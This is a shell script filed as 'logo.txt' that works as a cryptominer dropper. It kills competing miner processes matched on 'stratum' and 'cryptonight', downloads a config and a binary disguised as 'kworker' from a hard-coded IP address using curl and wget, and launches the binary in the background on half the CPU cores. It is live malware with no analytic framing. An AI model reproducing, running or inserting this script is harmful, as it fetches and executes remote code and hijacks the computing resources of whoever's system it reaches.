 logo.txt
1 #!/bin/sh
2 id1="wrlpipdgdo"
3 id2="eulyjbcfew"
4 id3="ijnd"
5 rm -rf /var/tmp/yxhd
6 rm -rf /var/tmp/`echo $id1`.conf
7 ps auxf|grep -v grep|grep -v `echo $id2`|grep "/tmp/"|awk '{print $2}'|xargs kill -9
8 ps auxf|grep -v grep|grep "\./"|grep 'httpd.conf'|awk '{print $2}'|xargs kill -9
9 ps auxf|grep -v grep|grep "\-p x"|awk '{print $2}'|xargs kill -9
10 ps auxf|grep -v grep|grep "stratum"|awk '{print $2}'|xargs kill -9
11 ps auxf|grep -v grep|grep "cryptonight"|awk '{print $2}'|xargs kill -9
12 ps auxf|grep -v grep|grep "trtgsasefd"|awk '{print $2}'|xargs kill -9
13 ps auxf|grep -v grep|grep "bmsnxvpggm"|awk '{print $2}'|xargs kill -9
14 ps auxf|grep -v grep|grep "ixcnkupikm"|awk '{print $2}'|xargs kill -9
15 ps auxf|grep -v grep|grep `echo $id1`|awk '{print $2}'|xargs kill -9
16 ps -fe|grep `echo $id2`|grep -v grep
17 if [ $? -ne 0 ]
18 then
19 echo "start process....."
20 chmod 777 /var/tmp/`echo $id2`.conf
21 rm -rf /var/tmp/`echo $id2`.conf
22 curl -o /var/tmp/`echo $id2`.conf http://91.230.47.40/common/kworker.conf
23 wget -O /var/tmp/`echo $id2`.conf http://91.230.47.40/common/kworker.conf
24 chmod 777 /var/tmp/$id3
25 rm -rf /var/tmp/$id3
26 cat /proc/cpuinfo|grep aes>/dev/null
27 if [ $? -ne 1 ]
28 then
29 curl -o /var/tmp/$id3 http://91.230.47.40/common/kworker
30 wget -O /var/tmp/$id3 http://91.230.47.40/common/kworker
31 else
32 curl -o /var/tmp/$id3 http://91.230.47.40/common/kworker_na
33 wget -O /var/tmp/$id3 http://91.230.47.40/common/kworker_na
34 fi
35 chmod +x /var/tmp/$id3
36 cd /var/tmp
37 proc=`grep -c ^processor /proc/cpuinfo`
38 cores=$((($proc+1)/2))
39 nohup ./$id3 -c `echo $id2`.conf -t `echo $cores` >/dev/null &
40 else
41 echo "runing....."
42 fi